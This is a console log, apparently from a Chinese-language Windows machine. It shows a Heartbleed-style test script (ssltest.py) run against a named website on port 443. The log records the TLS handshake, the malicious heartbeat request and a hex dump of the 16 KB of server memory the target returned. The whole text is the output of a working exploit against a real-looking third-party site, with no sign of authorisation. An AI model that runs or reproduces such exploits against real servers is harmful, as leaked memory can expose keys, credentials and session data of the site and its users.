 管理员: sqlmap.py
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\Program Files\Python27\sqlmap>python ssltest.py www.onemovie.com -p 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 4902
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 4F 80 A5 F2  ....#.......O...
  00e0: AF 8C FA E1 94 24 70 22 B6 59 0A 50 42 47 F3 0F  .....$p".Y.PBG..
  00f0: 2D 00 AD F1 B3 17 53 12 62 45 84 FB 92 A7 34 D4  -.....S.bE....4.
  0100: 2C 05 9C 02 84 C4 00 45 00 00 44 00 C0 18 00 C0  ,......E..D.....
  0110: 1D 00 00 A6 00 00 6C 00 00 9B 00 00 46 00 C0 31  ......l.....F..1
  0120: 00 C0 2D 00 C0 29 00 C0 25 00 C0 0E 00 C0 04 00  ..-..)..%.......
  0130: 00 9C 00 00 3C 00 00 96 00 00 41 00 00 07 05 00  ....<.....A.....
  0140: 80 03 00 80 00 C0 11 00 C0 07 00 C0 16 00 C0 0C  ................
  0150: 00 C0 02 00 00 12 06 00 40 00 00 11 00 00 FF 9E  ........@.......
  0160: 08 50 07 FB 0E B8 50 C8 3D 4F 86 36 0D 13 11 C0  .P....P.=O.6....
  0170: 15 C0 16 C0 17 C0 18 C0 19 C0 1A C0 1B C0 1C C0  ................
  0180: 1D C0 1E C0 1F C0 20 C0 21 C0 22 C0 23 C0 24 C0  ...... .!.".#.$.
  0190: 25 C0 26 C0 27 C0 28 C0 29 C0 2A C0 2B C0 2C C0  %.&.'.(.).*.+.,.
  01a0: 2D C0 2E C0 2F C0 30 C0 31 C0 32 C0 33 C0 34 C0  -.../.0.1.2.3.4.
  01b0: 35 C0 36 C0 37 C0 38 C0 39 C0 3A C0 3B C0 3C C0  5.6.7.8.9.:.;.<.